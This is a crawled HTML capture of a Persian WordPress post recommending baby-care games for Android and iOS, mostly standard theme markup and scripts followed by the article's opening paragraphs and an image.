

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkhabari.ir/2023/10/20/%D8%A8%D8%A7%D8%B2%DB%8C-%D9%86%DA%AF%D9%87%D8%AF%D8%A7%D8%B1%DB%8C-%D8%A7%D8%B2-%D8%A8%DA%86%D9%87-%D8%A8%DA%86%D9%87-%D8%AF%D8%A7%D8%B1%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%A7%D9%86%D8%AF%D8%B1/
body_size: 23522
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>بازی نگهداری از بچه (بچه داری) برای اندروید و iOS + لینک دانلود &#8211; سرگرمی خبری</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="سرگرمی خبری &raquo; خوراک" href="https://funkhabari.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="سرگرمی خبری &raquo; خوراک دیدگاه‌ها" href="https://funkhabari.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/funkhabari.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://funkhabari.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='link-juice-keeper-css' href='http://funkhabari.ir/wp-content/plugins/link-juice-keeper/public/css/link-juice-keeper-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-rtl-css' href='http://funkhabari.ir/wp-content/themes/newsup-child/style-rtl.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/colors/default.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://funkhabari.ir/wp-content/themes/newsup-child/navid-rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shbnam-rtl-css' href='http://funkhabari.ir/wp-content/themes/newsup-child/rtl-shabnam.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://funkhabari.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/plugins/link-juice-keeper/public/js/link-juice-keeper-public.js?ver=2.0.3" id="link-juice-keeper-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/navigation.js?ver=6.6.1" id="newsup-navigation-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.1" id="bootstrap-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.1" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.1" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.1" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.1" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/main.js?ver=6.6.1" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://funkhabari.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkhabari.ir/wp-json/wp/v2/posts/460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://funkhabari.ir/xmlrpc.php?rsd" />
<link rel="canonical" href="https://funkhabari.ir/2023/10/20/%d8%a8%d8%a7%d8%b2%db%8c-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%a8%da%86%d9%87-%d8%a8%da%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%b1/" />
<link rel='shortlink' href='https://funkhabari.ir/?p=460' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkhabari.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkhabari.ir%2F2023%2F10%2F20%2F%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c-%25d9%2586%25da%25af%25d9%2587%25d8%25af%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a7%25d8%25b2-%25d8%25a8%25da%2586%25d9%2587-%25d8%25a8%25da%2586%25d9%2587-%25d8%25af%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c-%25d8%25a7%25d9%2586%25d8%25af%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkhabari.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkhabari.ir%2F2023%2F10%2F20%2F%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c-%25d9%2586%25da%25af%25d9%2587%25d8%25af%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a7%25d8%25b2-%25d8%25a8%25da%2586%25d9%2587-%25d8%25a8%25da%2586%25d9%2587-%25d8%25af%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c-%25d8%25a7%25d9%2586%25d8%25af%25d8%25b1%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="rtl post-template-default single single-post postid-460 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
رد شدن از محتوا</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>چ. دسامبر 3rd, 2025             <span  id="time" class="time"></span>
                    </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                                                                                                                      
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://funkhabari.ir/wp-content/themes/newsup/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-3 col-sm-4 text-center-xs">
                                <div class="navbar-header">
                                                                <div class="site-branding-text">
                                <h1 class="site-title"> <a href="https://funkhabari.ir/" rel="home">سرگرمی خبری</a></h1>
                                <p class="site-description"></p>
                                </div>
                                                              </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row-reverse">
          <!-- Right nav -->
                    <div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://funkhabari.ir"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://funkhabari.ir/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                                              
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://funkhabari.ir/" title="Home">Home</a></li></ul>
        				</div>		
              		</div>
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                </div>
                                <h1 class="title single"> <a title="لینک ثابت به:بازی نگهداری از بچه (بچه داری) برای اندروید و iOS + لینک دانلود">
                  بازی نگهداری از بچه (بچه داری) برای اندروید و iOS + لینک دانلود</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://funkhabari.ir/author/funkhabari-ir/"> <img alt='' src='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=150&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>توسط</span><a href="https://funkhabari.ir/author/funkhabari-ir/">funkhabari.ir</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      اکتبر 20, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <div id="post-content">
<p><strong>بازی نگهداری از بچه</strong> بدلیل ماهیت سرگرم کننده و دوست داشتنی خود امروزه مورد توجه گیمرهای بسیاری قرار گرفته است که در این مقاله بهترین بازی بچه داری را برایتان معرفی کرده ایم.</p>
<p>بسیاری معتقدند که کودکان نباید با گوشی‌های هوشمند یا تبلت‌ها بازی کنند، اما اگر به درستی از این‌ها استفاده شود، می‌توانند یک پنجره کوچک به دنیایی باشند که برای ساعت‌ها فرزند شما را سرگرم کرده و در حین سرگرمی، به آموزش آنها نیز کمک کنند. بازی های نگهداری از کودک نیز دارای محتوای آموزشی بوده و اصول اولیه همانند حمام رفتن، غذا خوردن و بسیاری کارهای روزمره دیگر را در بازی به کودک شما آموزش می‌دهند. در این مقاله از <a data-ail="263465" target="_self" href="https://www.plaza.ir/" rel="noopener">پلازا با معرفی بازی های نگهداری از نوزاد همراه شما هستیم.</p>
<p><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></p>
<p><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><br />
